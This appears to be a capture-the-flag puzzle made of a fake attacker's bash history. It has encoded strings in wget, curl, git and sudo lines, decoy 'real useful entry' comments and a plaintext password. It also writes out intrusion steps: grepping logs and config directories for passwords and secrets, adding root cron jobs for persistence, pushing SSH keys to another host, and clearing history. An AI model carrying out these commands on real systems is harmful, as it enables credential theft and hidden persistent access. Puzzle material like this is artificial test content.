 attacker@server:~$ ls bin
cat  grep  ls
attacker@server:~$ history
    1  dsds
    2  dsd
    3  ls
    4  exit
    5  wget NB2HI4DTHIXS65DSMFZXA33SORSXS3LFNZZWC2TFOJUWCY3ZNIXGG33NF5QXG43FORZS6YZRFZSXQZI=
    6  sudo -S <<< 'A9DIWENPEJ/5P$D 8D64FKWE2ECZED73DM2EUPC6 DKS8GS9XIAKPC$ED.UEQKD'  # This is the real useful entry
    7  curl -O A9DIWENPEJ/5P$D 8D64FKWE2ECZED73DM2EUPC6 DKS8GS9XIAKPC$ED.UEQKD
    8  sudo -S <<< 'A9DIWENPEJ/5P$D 8D64FKWE2ECZED73DM2EUPC6 DKS8GS9XIAKPC$ED.UEQKD'  # This is the real useful entry
    9  sudo apt-get install metasploit-framework
   10  sudo su -
   11  passwd admiral
   12  ssh-keygen -t rsa -b 4096 -C 'attacker@machine'
   13  ssh-copy-id attacker@192.168.1.10
   14  echo '*/5 * * * * root /usr/bin/python /root/auto_backup.py' >> /etc/crontab
   15  sudo -S <<< 'A9DIWENPEJ/5$FF8%EZ$ERZCUPC6 DOQE04ELWE206ZJCBECKB9.3EE2B/08VDDJN80Z9-+9/Q6R4FR8EP9EXKE'
   16  echo '0 0 * * * root /bin/sh /root/cleanup.sh' >> /etc/crontab
   17  alias ll='ls -alF'
   18  alias rm='rm -i'
   19  alias cp='cp -i'
   20  sudo -S <<< 'A9DIWENPEJ/5P$D 8D64FKWE2ECZED73DM2EUPC6 DKS8GS9XIAKPC$ED.UEQKD'  # This is the real useful entry
   21  grep -i 'password' /var/log/auth.log
   22  grep -r 'password' /etc/
   23  grep -r 'secret' /var/www/
   24  git clone A9DIWENPEJ/5P$D 8D64FKWE2ECZED73DM2EUPC6 DKS8GS9XIAKPC$ED.UEQKD
   25  sudo -S <<< 'p@ssw0rdForAdmiral'  # This is the real useful entry
   26  cd fake-repo
   27  cat README.md
   28  sudo su root
   29  history -c
   30  l
   31  ls
   32  history
   33  ls -la
   34  ls
   35  la
   36  history
   37  cd